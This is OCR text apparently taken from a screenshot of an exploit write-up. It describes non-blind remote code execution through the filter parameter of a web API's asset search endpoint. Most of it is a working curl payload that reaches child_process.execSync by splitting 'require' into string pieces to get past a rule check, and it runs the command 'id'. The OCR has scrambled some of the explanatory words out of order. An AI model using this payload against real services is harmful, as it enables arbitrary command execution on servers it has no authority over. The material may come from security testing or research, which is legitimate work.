
RCE Payloads
Non-Blind RCE
The simplest and most powerful technique. Since
is available in the
scope, only
process
.rule()
needs to be bypassed. Command output is
require
returned directly in the JSON response by
assigning to a document property:
Via curl (inline output):
curl 
-s
-G
"http://localhost:8000/api/assets/search/"
\
--data-urlencode
"filter=doc.type=process.mainModule['req'+'uire']
('child_process').execSync('id').toString()"